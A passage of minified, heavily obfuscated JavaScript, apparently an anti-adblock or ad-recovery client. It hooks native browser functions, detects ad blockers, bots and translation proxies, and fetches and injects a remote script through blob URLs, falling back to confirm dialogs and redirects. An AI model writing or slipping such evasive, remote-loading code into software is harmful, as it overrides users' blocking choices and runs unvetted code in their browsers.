nchorElement_search:he(e,t(1067),t(1061)),HTMLAnchorElement_target:he(e,t(1067),t(525)),HTMLElement_dataset:he(e,t(773),t(501)),HTMLElement_innerText:he(e,t(773),t(1019)),HTMLElement_title:he(e,t(773),t(749)),HTMLElement_style:he(e,t(773),t(313)),HTMLFormElement_action:he(e,t(575),t(1055)),HTMLFormElement_target:he(e,t(575),t(525)),HTMLIFrameElement_contentDocument:he(e,t(1108),t(368)),HTMLIFrameElement_contentWindow:he(e,t(1108),t(524)),HTMLIFrameElement_name:he(e,t(1108),t(1105)),HTMLIFrameElement_src:he(e,t(1108),t(857)),HTMLIFrameElement_srcdoc:he(e,t(1108),t(365)),HTMLImageElement_attributionSrc:he(e,t(526),t(1092)),HTMLImageElement_src:he(e,t(526),t(857)),HTMLImageElement_srcset:he(e,t(526),t(1050)),HTMLLinkElement_as:he(e,t(880),"as"),HTMLLinkElement_href:he(e,t(880),t(800)),HTMLLinkElement_rel:he(e,t(880),t(518)),HTMLScriptElement_attributionSrc:he(e,t(441),t(1092)),HTMLScriptElement_src:he(e,t(441),t(857)),HTMLSourceElement_src:he(e,t(722),t(857)),HTMLSourceElement_srcset:he(e,t(722),t(1050)),HTMLVideoElement_src:he(e,t(252),t(857)),HTMLVideoElement_poster:he(e,t(252),t(741)),HTMLMediaElement_src:he(e,t(483),t(857)),HTMLMetaElement_content:he(e,t(688),t(946)),HTMLMetaElement_httpEquiv:he(e,t(688),t(317)),HTMLStyleElement_insertBefore:ge(e,t(839),t(807)),IntersectionObserverEntry_boundingClientRect:he(e,t(642),t(885)),IntersectionObserverEntry_intersectionRatio:he(e,t(642),t(570)),IntersectionObserverEntry_intersectionRect:he(e,t(642),t(660)),JSON_parse:ge(e,t(680),t(810)),JSON_stringify:ge(e,t(680),t(778)),MessageEvent_data:he(e,t(977),t(447)),MessageEvent_origin:he(e,t(977),t(747)),MessageEvent_source:he(e,t(977),t(878)),Navigator_sendBeacon:ge(e,t(618),t(874)),Node_appendChild:ge(e,t(1059),t(332)),Node_insertBefore:ge(e,t(1059),t(807)),Node_textContent:he(e,t(1059),t(1099)),Node_baseURI:he(e,t(1059),t(427)),PerformanceEntry_name:he(e,t(824),t(1105)),PerformanceResourceTiming_transferSize:he(e,t(387),t(687)),PerformanceResourceTiming_encodedBodySize:he(e,t(387),t(268)),RegExp_test:ge(e,t(664),t(498)),RegExp_exec:ge(e,t(664),t(573)),Response_url:he(e,t(389),t(468)),SharedStorageWorklet_addModule:ge(e,t(1069),t(342)),String_matchAll:ge(e,t(908),t(858)),String_replace:ge(e,t(908),t(347)),Window_decodeURIComponent:ge(e,t(781),t(470)),Window_innerWidth:he(e,t(781),t(801)),Window_fetch:ge(e,t(781),t(1100)),Window_fetchLater:ge(e,t(781),t(1048)),Window_frames:he(e,t(781),t(381)),Window_name:he(e,t(781),t(1105)),Window_open:ge(e,t(781),t(488)),Window_postMessage:ge(e,t(781),t(769)),Window_requestAnimationFrame:ge(e,t(781),t(996)),Window_requestIdleCallback:ge(e,t(781),t(636)),Window_setImmediate:ge(e,t(781),t(312)),Window_setInterval:ge(e,t(781),t(931)),Window_setTimeout:ge(e,t(781),t(704)),Window_visualViewport:he(e,t(781),t(1028)),XMLHttpRequest_open:ge(e,t(472),t(488)),XMLHttpRequest_send:ge(e,t(472),t(314)),XMLHttpRequest_responseURL:he(e,t(472),t(669)),XMLHttpRequest_response:he(e,t(472),t(605)),XMLHttpRequest_responseText:he(e,t(472),t(1021)),XMLHttpRequest_responseType:he(e,t(472),t(1062)),XMLHttpRequest_responseXML:he(e,t(472),t(362)),XMLHttpRequest_status:he(e,t(472),t(296)),XMLHttpRequest_statusText:he(e,t(472),t(627)),FontFace:me?null:e[t(742)],FontFace_prototype:pe(e,t(742)),Worker:me?null:e[t(638)],Worker_prototype:pe(e,t(638))}),pe=(e,o)=>{const r=t;return me?void 0===n.g[o]?null:n.g[o][r(681)]:null===(i=e[o])||void 0===i?void 0:i[r(681)];var i},he=(e,o,r)=>{const i=t;if(me)return void 0===n.g[o]?null:Object[i(1058)](n.g[o][i(681)],r);{var c;const t=i(624)===o[i(706)]()?e:null===(c=e[o])||void 0===c?void 0:c[i(681)];return t?e[i(1014)][i(1058)](t,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},ge=(e,o,r)=>{const i=t;return me?i(624)===o[i(706)]()?n.g[r]:void 0===n.g[o]?null:n.g[o][i(681)][r]:i(624)===o[i(706)]()?e[r]:i(364)===o?null===(c=e[i(364)])||void 0===c?void 0:c[r]:i(680)===o?null===(a=e[i(680)])||void 0===a?void 0:a[r]:null===(s=e[o])||void 0===s||null===(s=s[i(681)])||void 0===s?void 0:s[r];var c,a,s},ve=[t(456),t(881),t(985),t(578),t(736),t(1036),t(924),t(282),t(327),t(659),t(968),t(375),t(1010),t(320),t(489),t(848),t(677),t(329),t(757),t(979),t(1094),t(527),t(289),t(1066),t(790),t(1047),t(871),t(297),t(932),t(888),t(641),t(873),t(935),t(777),t(281),t(358),t(378),t(619),t(1015),t(976),t(1103),t(752),t(346),t(635),t(950),t(863),t(737),t(631),t(424),t(546),t(838),t(714),t(805),t(371),t(782),t(855),t(335)],be=t(974),ye=t(547),Ee=t(994),Te=t(1020),Me=t(758),_e=[be,ye,Ee,Te,Me];o(L[t(598)]);let Ne=function(e){const n=t;return e[n(439)]=n(512),e[n(339)]=n(879),e[n(661)]=n(732),e[n(548)]=n(705),e[n(1033)]="m",e[n(674)]="n",e}({});const Le=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;Le[e]=t}const We=t(528),Ie=t(551),Se=t(933);function He(e){const n=t;return Ne[n(439)][n(254)](e)?Ne[n(439)]:Ne[n(339)][n(254)](e)?Ne[n(339)]:Ne[n(661)][n(254)](e)?Ne[n(661)]:Ne[n(548)][n(254)](e)?Ne[n(548)]:Ne[n(1033)][n(254)](e)?Ne[n(1033)]:Ne[n(674)][n(254)](e)?Ne[n(674)]:null}function ke(e){const n=t;if(!e)throw new Error(n(981));const o=(e=Re(e))[n(530)][n(440)]("/");let r;const i=o[1];let c,a,s;if(i===be){if(o[n(613)]<7)throw new Error(n(716)[n(1095)](e));const t=Oe(o[o[n(613)]-1]);a=t[n(991)],s=t[n(699)],c={version:"v7",originalHostname:o[2],...t[n(484)]?{randomize:t[n(484)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=He(o[o[n(613)]-2])}else if(i===ye){if(o[n(613)]<7)throw new Error(n(716)[n(1095)](e));const t=Oe(o[o[n(613)]-1]);a=t[n(991)],s=t[n(699)],c={version:"v8",originalHostname:o[2],...t[n(484)]?{randomize:t[n(484)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=He(o[o[n(613)]-2])}else if(i===Ee){var l;if(o[n(613)]<6)throw new Error(n(716)[n(1095)](e));const t=Oe(o[o[n(613)]-1]);a=t[n(991)],c={version:n(930),originalHostname:o[2],configIndex:0},null!==(l=t[n(699)])&&void 0!==l&&l[n(599)]&&(c[n(599)]=t[n(699)][n(599)],delete t[n(699)][n(599)]),s=t[n(699)],r=He(o[o[n(613)]-2])}else if(i===Te){var d;if(o[n(613)]<6)throw new Error(n(716)[n(1095)](e));const t=Oe(o[o[n(613)]-1]);a=t[n(991)],s=t[n(699)],c={version:n(361),originalHostname:o[2],configIndex:0},null!==(d=t[n(699)])&&void 0!==d&&d[n(599)]&&(c[n(599)]=t[n(699)][n(599)],delete t[n(699)][n(599)]),s=t[n(699)],r=He(o[o[n(613)]-2])}else{if(i!==Me)throw new Error(n(899)[n(1095)](e));{const t=function(e){const t=n;try{const[,,n,,o]=e[t(530)][t(440)]("/",5),r=new URL(atob(o));if(t(504)!==r[t(438)])return;return r[t(538)]=e[t(538)],{hostname:n,originalUrl:r}}catch(e){return}}(e);if(t)return{protectUrlContext:{version:n(645),originalHostname:t[n(1049)],isMainFrame:!0},originalUrl:t[n(991)][n(800)],kind:Ne[n(339)]};if(o[n(613)]<6)throw new Error(n(716)[n(1095)](e));const i=Oe(o[o[n(613)]-1]);a=i[n(991)],s=i[n(699)],c={version:n(645),originalHostname:o[2],isMainFrame:!1},r=He(o[o[n(613)]-2])}}if(!r)throw new Error(n(685)[n(1095)](e));if(function(e){const t=n;return Array[t(321)](e[t(448)][t(779)]())[t(485)]((e=>t(696)!=e))[t(613)]>0}(e)){e[n(448)][n(324)](n(696));for(const[t,o]of Array[n(321)](e[n(448)][n(435)]()))a[n(448)][n(286)](t,o)}const u=[];for(const[e,t]of a[n(448)][n(435)]())t===Ie?u[n(827)](e):u[n(827)](e+"="+t);return a[n(1061)]=u[n(1053)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(800)]+e[n(538)],extra:s}}function Ae(e){const n=t;var o;if(!e)return!1;const r=Re(e);if(!_e[n(395)]((e=>r[n(530)][n(589)]("/"[n(1095)](e,"/")))))return!1;const i=r[n(530)][n(440)]("/"),c=i[1];if([be,ye][n(254)](c)){if(i[n(613)]<7)return!1}else if(c===Ee){if(i[n(613)]<6)return!1}else if(c===Me){if("_m"===i[3])return!0;if(i[n(613)]<6)return!1}const a=null===(o=i[i[n(613)]-1])||void 0===o?void 0:o[n(615)](0,4);return!!a&&void 0!==I(a)}const Ze=t(271)==typeof window;function Re(e,n){const o=t;return e instanceof URL?e:o(477)==typeof e&&[o(1096),o(610),o(584),o(843),o(284),o(1074),o(481)][o(395)]((t=>e[o(589)](t)))?new URL(e):o(477)==typeof e&&Ze?new URL(e,n):o(477)!=typeof e||Ze?Re(e[o(475)]()):e[o(589)](o(849))||e[o(589)](o(521))?new URL(e):(Ae(n=n||we[o(860)](window)[o(964)][o(860)][o(937)](window[o(364)]))&&(n=ke(n)[o(991)]),new URL(e,n))}function Oe(e){const n=t,o=new URL(Z(e)),r=n(385)===o[n(448)][n(860)](We);o[n(448)][n(324)](We);const i=o[n(448)][n(860)](Se);let c;if(i){try{c=JSON[n(810)](i)}catch(e){}o[n(448)][n(324)](Se)}return{randomize:r,originalUrl:o,extra:c}}function ze(){const e=t;try{const t=performance[e(1025)](e(703));if(0===t[e(613)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return t[e(738)]((t=>{const a=e;n++,o+=t[a(793)],(0===c||c>t[a(793)])&&(c=t[a(793)]),s<t[a(793)]&&(s=t[a(793)]),t[a(1105)][a(589)](L[a(396)])&&Ae(t[a(1105)])&&ke(t[a(1105)])[a(991)][a(589)](L[a(396)])&&(r++,i+=t[a(793)],(0===l||l>t[a(793)])&&(l=t[a(793)]),u<t[a(793)]&&(u=t[a(793)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Ve=async e=>$((t=>setTimeout(t,e))),Xe=async function(){const e=t;let n=arguments[e(613)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[e(647)]();if(!window[e(636)])throw new Error(e(407));for(;o+n<Date[e(647)]();)await $(((t,n)=>window[e(636)](t)))};function je(t,n,o){try{!async function(t,n,o){const r=e;try{if(await Ge())return;De();const e=Math[r(984)]()<L[r(479)]?await o(t):"";document[r(767)][r(751)]="",document[r(581)][r(751)]="",console[r(454)](r(856)[r(1095)](t)),document[r(581)][r(313)][r(917)]=r(531);let c=!1;window[r(834)](r(727),(e=>{const t=r;t(675)===e[t(447)]&&(c=!0)}));const a=function(e){const t=r;let n=arguments[t(613)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[t(582)](t(433)),i=L[t(396)][t(254)]("//")?L[t(396)][t(440)]("//")[1]:L[t(396)];let c=t(274);c+=t(428)+e,c+=t(414)+btoa(n),c+=t(367)+i,c+=t(1045)+btoa(location[t(800)]),o[t(857)]=c,o[t(595)](t(313),t(263)),document[t(581)][t(332)](o);const a=e=>{const n=t;var r;n(1072)===e[n(447)]&&(null===(r=o[n(1046)])||void 0===r||r[n(671)](o),document[n(581)][n(313)][n(416)](n(917)),window[n(458)](n(727),a))};return addEventListener(t(727),a),o}(e,t),s=setInterval((()=>{const e=r;if(!document[e(947)](a))return clearInterval(s);const o=a[e(306)]();e(363)!==getComputedStyle(a)[e(413)]&&0!==o[e(1003)]&&0!==o[e(569)]||(clearInterval(s),Ue(t,n))}),1e3);if(d[r(983)]()||d[r(980)]()){var i;const e=ze(),o=Math[r(791)](3e3,5*(null!==(i=null==e?void 0:e[r(491)])&&void 0!==i?i:0));setTimeout((()=>{document[r(947)](a)&&!c&&(clearInterval(s),Ue(t,n))}),o)}}catch(e){Ue(t,n)}}(t,n,o)}catch(e){Ue(t,n)}}function Ue(n,o){const r=t;try{De();const t=decodeURIComponent(escape(atob((()=>{const t=e,n=navigator[t(684)][t(706)]();return n[t(589)]("fr")?t(826):n[t(589)]("ko")?t(406):t(409)})())));r(755)!=typeof confirm||!1!==confirm(t)?location[r(800)]=r(775)[r(1095)](btoa(n),r(367))[r(1095)](o,r(1045))[r(1095)](btoa(location[r(800)])):location[r(817)]()}catch(e){location[r(800)]=r(643)[r(1095)](o)}}function De(){const e=t;s[e(286)](e(482),String(Date[e(647)]()))}let Ye=!1;window[t(834)](t(799),(()=>{Ye=!0}),{capture:!0});const Fe=Date[t(647)]();let Je=!1;const Ge=async()=>{const n=t;if(Je)return!0;Je=!0;try{if(await(async()=>{const t=e;if(!navigator[t(1043)])return!0;try{await p[t(860)]()[t(473)][t(519)](window,location[t(800)])}catch(e){return!0}return!1})())return!0;try{var o;const e=ze();if(e[n(522)]>1e3||e[n(491)]>500)return!0;if((null===(o=navigator[n(309)])||void 0===o?void 0:o[n(576)])>700)return!0}catch(e){}if(Date[n(647)]()-Fe>6e4)return!0;if(void 0===window[n(636)]?await Ve(100):await Xe(100),Ye)return!0;if(location[n(630)][n(254)](n(370))&&navigator[n(1027)][n(254)](n(403)))return!0;if(location[n(630)][n(254)](n(990))&&function(){const e=n;try{if(null!=window[e(864)][e(851)]&&e(455)===window[e(864)][e(851)][e(455)][e(1105)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Ce=async function(e){const n=t;let o,r=arguments[n(613)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(613)]>2?arguments[2]:void 0;for(let t=0;t<=r[n(613)];++t)try{return await e()}catch(e){if(t===r[n(613)]){o=e;break}i&&i(t+1,e),void 0===window[n(636)]?await Ve(r[t]):await Xe(r[t])}throw new Error(o)};try{(()=>{const n=t;var i;window[n(818)]=L[n(598)],p[n(436)]();const c=function(){const e=n,t=s[e(860)](e(612));return t?e(385)===t:void 0}();if(!1!==c)try{!function(){const e=n,t=e(915)[e(1095)](e(869),e(694)),o=document[e(582)](e(411));o[e(1019)]=t,document[e(767)][e(332)](o)}()}catch(e){}r[n(788)](n(726));try{location[n(1049)][n(588)](n(392))&&c&&(window[n(470)]=function(e){const t=n,o=p[t(860)]()[t(760)](e);if(o[t(254)](t(1040))){const e=(new Error)[t(352)];if(!e)return o;if(e[t(615)](e[t(1081)]("\n"))[t(254)](t(1064)))throw new Error(t(1086))}return o})}catch{}if(window[n(834)](n(727),(e=>{const t=n;if(t(477)!=typeof e[t(447)]||!e[t(447)][t(588)](t(349)))return;const o=e[t(447)][t(347)](t(349),t(1024));window[t(769)](o,"*")})),function(){const e=n;let t=arguments[e(613)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(804)===location[e(538)]&&(location[e(538)]="",s[e(286)](e(422),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(374)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(613)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(589)](r(909))?a:r(849)[r(1095)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(644)](n(1091))||t[n(644)](n(857));if(null===o)throw new Error(n(960));return o=o[n(589)]("//")?e[n(438)]+o:o,new URL(o,e[n(800)])}(t,n);if(s[r(1049)]===c[r(1049)]&&s[r(698)]===c[r(698)])return null;s[r(630)]=c[r(630)],s[r(438)]=/localhost|127.0.0.1/[r(498)](c[r(630)])?r(1037):r(504),c[r(698)]&&(s[r(698)]=c[r(698)]),Object[r(435)](i)[r(738)]((e=>{const t=r;let[n,o]=e;s[t(448)][t(286)](n,o)}));const l=y(n);return l[r(595)](r(857),s[r(800)]),l}(location,document[e(374)],s[e(860)](e(422),!1),t);return!!r&&(document[e(374)][e(1046)]?v(r,document[e(374)]):b(r),document[e(374)][e(264)](),console[e(283)](e(432)),!0)}())return;const a=new URL(L[n(396)])[n(1049)],l=null===(i=document[n(374)])||void 0===i?void 0:i[n(644)](n(765));var m;if(l&&window[n(769)](l,"*"),T()&&(!r[n(788)](n(765))||function(){const t=n;try{if(!T())return!1;if(function(){const t=e,n=navigator[t(1027)];let o="";for(const e of[78,65,86,69,82])o+=String[t(776)](e);let r="";for(const e of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])r+=String[t(776)](e);let i="";for(const e of[110,97,118,101,114,97,112,112,97,112,105])i+=String[t(776)](e);return!!window[i]&&!!(u(n,o)&&u(n,r)&&window[i]&&t(755)==typeof window[i][t(568)])}())return!0;let n="";for(const e of[67,104,114,111,109,101,47])n+=String[t(776)](e);const o=f(n);if(-1!==o&&o<70)return!0;let r="";for(const e of[70,105,114,101,102,111,120,47])r+=String[t(776)](e);const i=f(r);if(-1!==i&&i<62)return!0;if(d[t(983)]()){const e=f(t(253));if(-1!==e&&e<12)return!0}}catch(e){}return!1}()||function(){const e=n;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(776)](n);if(t&&((t,n)=>{const o=e;if(o(477)!=typeof t||o(477)!=typeof n)return!1;const r=t[o(613)],i=n[o(613)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(1049)],t))return!0}catch(e){}return!1}()))return G(),void(null===(m=document[n(374)])||void 0===m||m[n(264)]());const w="$ENDPOINT$";let x="";try{var h;!function(){const e=n,t=e(915)[e(1095)](e(952),e(694)),o=document[e(582)](e(411));o[e(1019)]=t;const r=EventTarget[e(681)][e(834)];if(document[e(767)][e(332)](o),r===EventTarget[e(681)][e(834)])throw new Error(e(354))}(),ce();const e=n(571)+location[n(1049)]+n(334),t=o(L[n(598)])[n(475)](),r=new URL((w[n(589)](n(521))?w:null===(h=document[n(374)])||void 0===h?void 0:h[n(644)](n(857)))||L[n(396)],location[n(800)]);r[n(530)]=e,r[n(448)][n(286)](n(538),t),x=r[n(800)]}catch(e){return void je(e,a,oe)}try{var g;G(),null===(g=document[n(374)])||void 0===g||g[n(264)]()}catch(e){}try{const e=Math[n(984)](),t=n(1030);let o=-1;$(((t,n)=>{o=e,e>=.5?n():t()}))[n(733)]((()=>{(-1===o||o>=.5)&&Ue(t,a)}))[n(711)]((()=>{(-1===o||o<.5)&&Ue(t,a)})),-1===o&&Ue(n(1030),a)}catch(e){Ue(n(1030),a)}(async()=>{const e=n;let t="",o=t=>e(343)[e(1095)](t);try{t=await Ce((()=>(async t=>{const n=e,o=await p[n(860)]()[n(473)][n(519)](window,t),r=await o[n(277)](),i=o[n(478)][n(860)](n(400));if(o[n(296)]<200||o[n(296)]>=400)throw te(n(513)[n(1095)](o[n(296)],n(668))[n(1095)](t,n(356))[n(1095)](i,n(319))[n(1095)](r)),new Error(n(1057)[n(1095)](o[n(296)]));const c=r[n(613)],a=o[n(478)][n(860)](n(603)),s=o[n(478)][n(860)](n(600)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(613)];n++)o=o>>>8^re[255&(o^e[t(459)](n))];return~o>>>0}(r);if(!r||r[n(613)]<100||null!==a&&c!==parseInt(a)){let e="";throw r[n(615)](0,1e3)[n(254)](n(822))&&(e=n(676)),te(n(926)[n(1095)](t,n(356))[n(1095)](i,n(502))[n(1095)](r[n(613)],n(1038))[n(1095)](a,n(746))[n(1095)](o[n(296)],n(656))[n(1095)](s,n(259))[n(1095)](l)[n(1095)](e)),new Error(n(535)[n(1095)](r[n(613)],n(1038))[n(1095)](a)[n(1095)](e))}return r})(x)),[0,50,100,500],((e,t)=>ne(o(t))))}catch(e){return je(o(e),a,oe)}o=t=>e(495)[e(1095)](t);try{await(r=x,i=t,$(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(401)}),s=URL[o(1042)](a),l=W[o(261)](),d=new Map([[o(857),s],[o(340),l],[o(1073),o(763)],[o(1091),r],[o(795),L[o(902)]],[o(301),o(385)]]),u=null===(c=document[o(374)])||void 0===c?void 0:c[o(644)](o(1090));u&&d[o(286)](o(1090),u);const m=document[o(582)](o(411));d[o(738)](((e,t)=>m[o(595)](t,e)));const f=window[o(704)]((()=>{const e=o;URL[e(587)](s),n(new Error(e(617)))}),W[o(997)](4900,5100));window[o(834)](o(727),(e=>{const n=o;e[n(447)]==="r_"+l&&(URL[n(587)](s),window[n(1e3)](f),t())})),b(m)})))}catch(r){try{await Ce((()=>((t,n)=>$(((o,r)=>{const i=e;var c;const a=W[i(261)](),s=new Map([[i(340),a],[i(1073),i(763)],[i(1091),t],[i(795),L[i(902)]]]),l=null===(c=document[i(374)])||void 0===c?void 0:c[i(644)](i(1090));l&&s[i(286)](i(1090),l);const d=document[i(582)](i(411));s[i(738)](((e,t)=>d[i(595)](t,e))),d[i(1099)]=n;const u=window[i(704)]((()=>r(new Error(i(784)))),W[i(997)](4900,5100));window[i(834)](i(727),(e=>{const t=i;e[t(447)]==="r_"+a&&(window[t(1e3)](u),o())})),b(d)})))(x,t)),[0,50,100],((e,t)=>{ne(o(t)),ce()}))}catch(i){je(o(i),a,oe)}}var r,i})()})()}catch(e){je(t(539)+e[t(727)],L[t(396)],oe)}})();
})();